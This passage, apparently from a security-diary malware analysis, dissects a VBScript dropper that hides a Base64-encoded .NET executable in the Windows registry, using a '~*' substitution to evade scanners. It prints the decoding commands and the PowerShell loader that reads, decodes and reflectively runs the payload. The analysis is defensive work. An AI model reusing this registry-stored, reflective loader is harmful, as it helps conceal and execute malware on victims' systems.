H="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAA gBTM~*hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ~*KJAAAAAAAAABQRQAATAEDAG OAAAgELAQsAALIAAAAIAAAAAAAjtEAAAAgAAAA4AAAAABAAAAgAAAAgAABAAAAAAAAAEAAAAAAAAAAgAQA UAABAAABAAAAAEAAAEAAAAAAAABAAAAAAAAAAAAAAADTRAABXAAAAAOAAAPgEAAAAAAAAAAAAAAAAAAAAAA AHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIAAACAAAAAAAAAAAAACCAAA AC5~*ZXh~*AAAAlLEAAAAgAAAAsgAAAAIAAAAAAAAAAAAAAAAAACAAAGAucnNyYwAAAPgEAAAA4AAAAAYAAAC~ AAAABAAAABAL...(redacted)
If you check in the VBScript code, you'll indeed see an instruction to replace those unexpected characters from the Base64 string:
$_b=$_b.replace('~*','0’);
When just replace the string by ‘0’ as stated in the script, you get back the malicious PE file:
$ sed "s/\~\*/0/g" base64.txt | base64 -d >base64.exe
$ file base64.exe
foo.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
$ md5sum base64.exe
07be65dedbee0ef5582f0eff5dd4d804 base64.exe
The file is, of course, malicious as reported by VT[3].
Finally, a quick remark about the script itself: it uses the Windows registry to store the payload and execute it:
O.regwrite D,H,"REG_SZ"
O.Run C & chrw(34) & "$_b = (get-itemproperty -path 'HKCU:\SOFTWARE\Microsoft\' -name
'KeyName').KeyName;
$_b=$_b.replace('~*','0');
[byte[]]$_0 = [System.Convert]::FromBase64String($_b);
$_1 = [System.Threading.Thread]::GetDomain().Load($_0);
$_1.EntryPoint.invoke($null,$null);" & Chrw(34),0,false
Nothing fancy here but attackers are always using small tricks to prevent (or better " to slow down") the automated analysis by security tools. Search always for functions/tools that do search/replace operations in the analyzed code. It can help to save your time. Happy hunting!
[1] https://isc.sans.edu/forums/diary/Searching+for+Base64encoded+PE+Files/22199
[2] https://pastebin.com/EhG9ZQtH
[3]
https://www.virustotal.com/en/file/0e6694d37b2a424402a41bbd520bec4bc416813fa744013b
a1b3eab27378a291/analysis/
2/3